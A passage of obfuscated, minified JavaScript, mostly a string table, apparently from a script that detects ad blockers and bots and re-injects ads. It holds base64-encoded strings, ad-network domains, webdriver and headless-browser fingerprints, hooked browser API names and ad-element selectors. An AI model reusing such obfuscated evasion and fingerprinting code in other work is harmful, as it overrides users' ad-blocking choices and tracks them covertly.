W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","splitCookiesString","auto|<string>","String or url() is expected",".umogames.com","[AdBlockDetector] page unloaded while checking acceptable ads target ",", height: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","LayerList","querySelectorAll","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","skipValidation","<font-stretch-absolute>","URL","flashtalking.com","ReadableStream","stickyads","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","vmax","googlesyndication.com","horizontal|vertical|inline-axis|block-axis|inherit","conative.network","smsonline.cloud","<time>|none|x-weak|weak|medium|strong|x-strong","CSSMozDocumentRule","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","hidden","frameElement","__webdriver_evaluate","bnh6bg==","Y29rcQ==","/main.html","lvmax","ad-score.com","recovery_adm_click_ar","<time>|<percentage>","<number-zero-one>","about:blank","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","khz","em5iZw==","none|<angle>|[x|y|z|<number>{3}]&&<angle>","rex","postmedia.digital","nearest|up|down|to-zero","thatgossip.com","endpoint","1rx.io","updateCursors","[[auto|<length-percentage>]{1,2}]#","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|[<shape-box>||<basic-shape>]|<image>","resize","start|center|end|justify","data-target","ClassSelector","skip-node","domains","bqstreamer.com","undertone.com","Comment","shouldRecover","Expect `","windowSize","import",'[id^="google_dfp_"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<percentage>?&&<image>","cache_isbot","[restore-rejections] restoreDeferredRejections__nonadblock","appconsent.io","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Exception occurred in proxy property set ","IntersectionObserverEntry","addProperty_","MSG_ACK","decodeURIComponent","stpd.cloud","Unknown type: ","[stretch|repeat|round|space]{1,2}","safeframe.googlesyndication.com","argument val is invalid","[contain|none|auto]{1,2}","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","manchesterworld.uk","cachedAt","textAd","Array","flatMap","style","toLog","jg7y.quizlet.com","abs( <calc-sum> )","root","rightComparison","ad.as.amanad.adtdp.com","preventDefault","as-check-script-blocked-ready","Failed to load profile: ","exclusionRules","mismatchLength","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","protect","normal|<percentage>","clip-path","generatedColumn","mezzomedia","SharedStorageWorklet","query","isMainFrame","window.external.toString is not a function",'<div class="CAN_content">',"Name is expected","device-cmyk( <number>#{4} )","<'border-top-style'>","none","20TkdQUs","null","url","errArgs","https://hbopenbid.pubmatic.com/translator","calc( <calc-sum> )","target","gpt-funke","<'margin-bottom'>","auto|none","33across.com","https://btlr.sharethrough.com/universal/v1","process","none|<image>|<mask-source>","notificationPermissions","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","supports","<length> <length>?","fields","el.quizlet.com","gecko","cdn.confiant-integrations.net","getStorageUpdates","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","AtruleDescriptor","forEachRight","auto|grayscale","<blend-mode>#","method","function","[auto|<integer>]{1,3}","in2w_key","cssRules","fansided","No element indexed by ","Unknown at-rule","normal|text|emoji|unicode","mediarithmics.com","Event","HTMLIFrameElement_contentWindow","ownKeys","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","r2b2.io","gpt-adpushup","reportToSentry","renderer","<declaration-value>","insertAdjacentElement","fetch: ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","String_replace","Terminate - not apply","Element_insertAdjacentHTML","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","border","includeHosts","cache","fromSourceMap","cnlwYQ==","baseURI","[common-ligatures|no-common-ligatures]","Unsupported version: ","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","v4ac1eiZr0","insertList","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","randomUUID","<target-counter()>|<target-counters()>|<target-text()>","secure","mediaType","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","as_inventory_frame_listener_adder","[auto|<length-percentage>]{1,2}"," | ","MatchOnceBuffer","Apple","fs-","/pcs/activeview?","<number>","8573741755808484570000","<integer>&&<symbol>","nextSibling","Invalid mapping: ","image( <image-tags>? [<image-src>? , <color>?]! )","getLocationRange","<line-style>{1,4}","atob","gumgum.com","rotateZ( [<angle>|<zero>] )","iionads.com","sussexexpress.co.uk","auto|<svg-length>","anyclip.com","ZGdnbg==","slice|clone","Brian Paul","<combinator>? <complex-selector>","encodeUrl","nextUntil","fromEntries","getId","_version","HTMLElement","none|mandatory|proximity","getFirstListNode","pagead/js/dv3.js","xlink:href","dogdrip.net","<color>{1,4}","ac-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","gpt-nextmillenium","Response","; Secure","XMLHttpRequest_responseType","Element","ariaLabel","[<length>|<number>]{1,4}","/prebid.js","consumeUntilLeftCurlyBracket","Missed `structure` field in `","every","isVisibleContent","script","Type of node should be an Object","Proxy","asin( <calc-sum> )","center|start|end|flex-start|flex-end","initLogUploadHandler","[csstree-match] BREAK after ","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'position-try-order'>? <'position-try-fallbacks'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","reduce","dpcm","isUnregistered","techbook.de","skewX( [<angle>|<zero>] )","logicieleducatif.fr","<compound-selector> [<combinator>? <compound-selector>]*","https://css-load.com","matchType","AdThrive_","sleipnir/","<predefined-rgb> [<number>|<percentage>|none]{3}","Bad value for `","sqrt( <calc-sum> )","spawn","inventoryId",'"googMsgType"',", sample_ratio=","http://localhost","[historical-ligatures|no-historical-ligatures]"," not an object","separate|collapse|auto","modifier","https://fastlane.rubiconproject.com/a/api/fastlane.json","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","HEAD","ivt",".getAdserverTargeting","<symbol> <symbol>?","signalStatus","Element_setAttributeNS","focus","toUpperCase","calc(","selenium","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","HTMLTableCellElement","__as_xhr_processed","<compound-selector>#","warn","length","` is missed","geb","topics.authorizedvault.com","HTMLImageElement_attributionSrc","{-token","80865vKQVhn","HTMLAnchorElement_host","https://consent.northantstelegraph.co.uk","intersectionRatio","reversed( <counter-name> )","a3luYg==","eat","MessageEvent_data","<complex-selector-list>","types","parentElement","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","auto|text|none|contain|all","browserLanguage","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","HTMLMetaElement_content","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","adSlot","HTMLMediaElement","2mdn.net","quizlet.com","N is expected","active","rch","[INVENTORY] found visible ",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"skipWs","resolve","cmp.osano.com","line","samsungbrowser","cookielaw.org","navigator.connection is undefined"," is blocked.","[<length-percentage>|auto]{1,2}|cover|contain","<ident-token>|<function-token> <any-value>? )","/getconfig/sodar","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","layer(","parseInt","decorator","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","https://consent.northernirelandworld.com","publift","even","Node_appendChild","[data-ad-name]","HTMLTableColElement","initMain","domAutomationController","analytics","window.parent._df.t","equals","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","normal|[fill||stroke||markers]","<feature-value-block>+","as_debug","readystatechange","appendList","[alternate||[over|under]]|inter-character","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","original","https://consent.halifaxcourier.co.uk","phantomas","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","cqi","auto|fixed","none|<offset-path>||<coord-box>","getGPPData","setIsTcfNeeded","inmobi.com","setRequestHeader","serverbid.com","mustExcludeStrings","gpt_limited","Failed to detect bot","Condition","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","scaleY( [<number>|<percentage>] )","display","selector","grayscale( <number-percentage> )","linear|radial","<'top'>","ocelot.studio","sort","getWindowId","/cou/iframe","insertRule","ads-partners.coupang.com","auto|after","getVersion","validate","smartyads.com","flip-block||flip-inline||flip-start","explicit","media-amazon.com","onload","_set","[<length-percentage>|<number>|auto]{1,4}","sourcesContent","shouldStorageWaitForTcf","img_dggnaogcyx5g7dge2a9x2g7yda9d","action","aditude","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","https://securepubads.g.doubleclick.net/tag/js/gpt.js","replaceScriptElementAsync","kayzen.io","kueezrtb.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","js-tag.zemanta.com","querySelector","none|all|<dashed-ident>#","none|element|text","startLine","data:","https://consent.programme.tv","Wrong node type `","__nightmare","<'border-top-width'>||<'border-top-style'>||<color>","<boolean-expr[","browserKind","is_ads_blocked","baseUrl","headless_chrome","safe","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","pw-","filename","` should contain a prelude","normal|strong|moderate|none|reduced","advertisement-holder","removeProperty","HTMLAnchorElement","adClosed","xyz|xyz-d50|xyz-d65","Element_classList","HTMLAnchorElement_href","adpushup.com","AttributeSelector","filter","SVGElement","brightness( <number-percentage> )","px-cloud.net","snigel-","dable-tdn","name","[AdShield API] Executing ","gigacalculator.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","__tcfapi not found within timeout","[AdShield API] All cmds executed, ready for new cmds","match","https://consent.up.welt.de","xhr","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","HTMLStyleElement","Expect a number","<'left'>","MatchOnce","<font-weight-absolute>{1,2}","window.process is","always|auto|avoid","window.top.document.domain;","lookupOffset"," requestBids.before hook: ","declarationList","substr","from|to|<percentage>|<timeline-range-name> <percentage>","36916BdODkn","addType_","<'opacity'>","leader( <leader-type> )","HTMLMetaElement","$chrome_asyncScriptInfo","getElementsByClassName","videostep.com","yandex.com","aXRoYw==","httponly","replaceState","pubads","immediate","driver","<forgiving-selector-list>","https://report.ad-shield.cc/","https://c.html-load.com","<bg-clip>#","ad01","https://ib.adnxs.com/ut/v3/prebid","set ","doubleverify.com","; Priority=Low","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<counter-style-name>","none|<filter-function-list>|<-ms-filter-function-list>","__as_xhr_open_args","https://ap.lijit.com/rtb/bid","combo","HTMLIFrameElement_src","marphezis.com","` structure definition","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","visible|hidden","show|hide","<'margin-inline-end'>","sync.search.spotxchange.com","evalLength","https://cmp.autobild.de","optidigital.com","ignore|stretch-to-fit","auto|never|always|<absolute-size>|<length>","middle","infinite|<number>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","; SameSite=None","htlb.casalemedia.com","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","url(","window.top.confiant.services().onASTAdLoad","Wrong value `","//# sourceURL=rtb_adm.js","start|middle|end","ag.dns-finder.com","response","setTimeout","[none|start|end|center]{1,2}","DocumentFragment_getElementById","EOF-token","base[href]","comma","video","refinery89.com","onlyForAsTest","content-ad","computeSourceURL","core-ads","interstitial","isVisibleDocument","_skipValidation","b3V0cHV0","cssWideKeywordsSyntax","interval","Rule","pubexchange.com","orientation","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'column-width'>||<'column-count'>","normal|reverse|alternate|alternate-reverse","<compositing-operator>#","Boolean","NmFreWhvcjgwbTM3c2xmdzF2eHA=","ds.uncn.jp","HTMLScriptElement_attributionSrc","<unknown>","ads-refinery89.adhese.com","clearInterval","gpt_loaded_time","Window_open","nicovideo.jp","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","<'grid-row-gap'> <'grid-column-gap'>?","atrulePrelude","https://imasdk.googleapis.com","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","then","number-token","scanSpaces","insurads.com","mask","_isTcfNeeded","Window_requestIdleCallback","minutemedia-prebid.com","bidswitch.net","[restore-rejections] restoreDeferredRejections__adblock","allowInterstitial","__hooked_preframe","<number-percentage>{1,4} fill?","path","unsortedForEach","PseudoElementSelector","[<function-token> <any-value>? )]|[( <any-value>? )]","sports-illustrated","<single-animation>#","Combinator is expected","as_parent","id5-sync.com","geniee-prebid","<custom-ident>|<string>","matchRef","adblock_fingerprint","<length>|<percentage>",'Identifier "',"next","attributeFilter","onClickAutoRecovery","1nlsdkf","only","Operator","max","as-extra","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","AnPlusB","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","applySourceMap","https://s.html-load.com","CSSStyleDeclaration_cssText","responseXML","<track-size>+","now","space-between|space-around|space-evenly|stretch","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","toJSON","<'max-height'>","window.parent.parent.apstag.runtime.callCqWrapper","<keyframe-block>+","rtt","content-box|border-box|fill-box|stroke-box|view-box","auto|none|preserve-parent-color","osano-","isElementVisibilityHidden","startColumn","whitespace-token","Document_referrer","(-token","recovery","120ywFCWP","upright|rotate-left|rotate-right","balance","symplr","https://static.criteo.net/js/ld/publishertag.prebid.js","gpt-enliple","Notification","https://consent.cesoirtv.com","YmphM3prZnZxbHRndTVzdzY3OG4=","hbwrapper.com","sequentum","https://cmp.osano.com","onerror","compact","seedtag.com","sparteo.com","DocumentFragment_querySelectorAll","[<filter-function>|<url>]+","translateZ( <length> )","as_test","<style-condition>|<style-feature>","<length>{1,4}","_as_injected_functions","HTMLIFrameElement_contentDocument","gpt-andbeyond",'[id^="div-gpt-"]',"ZmthZA==","get","bidsBackHandler","[discretionary-ligatures|no-discretionary-ligatures]","div","caption|icon|menu|message-box|small-caption|status-bar","errorTrace signal unexpected behaviour","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","isAdblockUser","cs.lkqd.net","shouldHookDomContentLoadedLateListeners","logs"," is expected","isBalanceEdge","https://fb.content-loader.com","listenerId","strict",'"<", ">", "=" or ")"',"__hooked","[block|inline|x|y]#","https://orbidder.otto.de/bid","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","gcprivacy.com","polarbyte.com","<bg-image>#","kumo.network-n.com","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","/bq/insert","cbidsp","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","api.ootoo.co.kr","impactify.media","semicolon-token","<length>","StyleSheet","<line-width>","Document_getElementsByTagName","urlGenerate","aborted","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","calledSelenium","as_","userLanguage","fundingchoicesmessages.google.com","addIframeVisibilityCheckHandler","/cou/api_reco.php","<percentage>|<length>","timeout","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","adform.net","Percent sign is expected","filter, pointer-events","sharethrough.com",'[class^="div-gpt-ad"]',"createItem","shardingIndex","electron","releaseCursor","matchAtrulePrelude","<complex-real-selector-list>","[auto|alphabetic|hanging|ideographic]","resource","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","flat|preserve-3d","getAttributeKeys","delim-token","recoverAds","( <supports-condition> )|<supports-feature>|<general-enclosed>","adingo","iu_parts","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","repeat|no-repeat|space|round","hookWindowProperty Error: ","[CMP Log] Status logged: is_cmp_blocked=","https://c.amazon-adsystem.com/aax2/apstag.js","normal|<try-size>","setHTMLUnsafe","headers","si.com","<grid-line>","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","hotjar.com","once","Plus sign","PluginArray","error","[CMP Log] Skipped due to sampling","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","ads.nicovideo.jp","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","use","adunit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","auto|touch","Window_setTimeout","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","end","cancelIdleCallback","flow|flow-root|table|flex|grid|ruby","c204ZmtocndhOTR5MGV1cGoybnEx","[normal|small-caps]","scanWord","XMLHttpRequest_responseXML","reverse","childNodes","creativecdn.com","gw.geoedge.be","cache_is_blocking_ads","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","isInIframe","_prototype","break","Document_URL","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","generate","as_session_id","outerHeight","scanNumber","edgios","cap","<single-animation-direction>#","[clip|ellipsis|<string>]{1,2}","random","getPrototypeOf","pop","<'top'>{1,2}","<integer>","_serializeMappings","return this","cssWideKeywords","hue-rotate( <angle> )","include","light|dark|<integer [0,∞]>","option encode is invalid","Mismatch","stylesheet","__as_is_xhr_loading","postMessage","text_ads","defineSlot","_sources","tail","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5",'<div class="',"visualViewport","Invalid base64 digit: ","tpmn","JSON_stringify","thread-","element out of viewable window","History_replaceState","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","Destroying interstitial slots : ","Block","HTMLSourceElement_srcset","plugins","<ident-token> : <declaration-value>? ['!' important]?","gpt-publisher","as-click-message-handler-added","Bad value `","__fxdriver_evaluate","break-walk","navigator.plugins is undefined","<'align-content'> <'justify-content'>?","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<xyz-space> [<number>|<percentage>|none]{3}","<'flex-direction'>||<'flex-wrap'>","innerHTML","floor","getArg","/ivt/detect","setProperty","write","Window_fetch","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","start|end|left|right|center|justify|match-parent","brainlyads.com","googleads.g.doubleclick.net","Parse error: ","auto|bullets|numbers|words|spell-out|<counter-style-name>","adnxs-simple.com","__lastWatirPrompt","gpt-anymind","blocking_acceptable_ads","getSlotElementId","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","skimresources.com","Terminate - memory limit threshold","exec","Number sign is not allowed","symbol","auto|from-font|[under||[left|right]]","values","/health-check","fromCharCode","<'border-bottom-right-radius'>","level","c.appier.net","disallowEmpty","ad.360yield-basic.com","Hash","adspsp.com",".set","Number of function is expected","autoRecovery","__$webdriverAsyncExecutor","<box>|margin-box","__gpp not found within timeout","is_blocking_acceptable_ads","[jis78|jis83|jis90|jis04|simplified|traditional]","adsappier.com","Invalid URL: ","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","hostname","none|repeat( <length-percentage> )","scrollBy","limit","lngtdv.com",'meta[http-equiv="Content-Security-Policy"]',"bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","getSlotId","getOutOfPage","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","pub.network","add","getUserIds","[native code]","isChannelConnected","rcap","<any-value>","string","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","element","normal|italic|oblique <angle>?","adngin-",'div[aria-label="Ads"]',"[row|column]||dense",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; 